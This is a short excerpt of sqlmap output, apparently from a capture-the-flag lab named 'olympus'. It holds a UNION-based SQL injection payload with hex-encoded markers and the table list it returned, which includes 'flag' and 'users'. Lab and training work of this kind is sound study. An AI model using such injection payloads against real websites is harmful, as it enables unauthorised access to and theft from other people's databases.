 [13:59:32] [INFO] fetching tables for database: 'olympus'
[13:59:32] [PAYLOAD] 1337*' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a707171,JSON_ARRAYAGG(CONCAT_WS(0x746876796771,table_name)),0x717a71
7071),NULL,NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x6f6c796d707573)-- -
[13:59:32] [DEBUG] performed 1 query in 0.13 seconds
Database: olympus
[6 tables]
+------------+
| categories |
| chats      |
| comments   |
| flag       |
| posts      |
| users      |
+------------+
[13:59:32] [INFO] fetched data logged to text files under '/home/wolf/.local/share/sqlmap/output/olympus.thm'
[*] ending @ 13:59:32 /2024-06-11/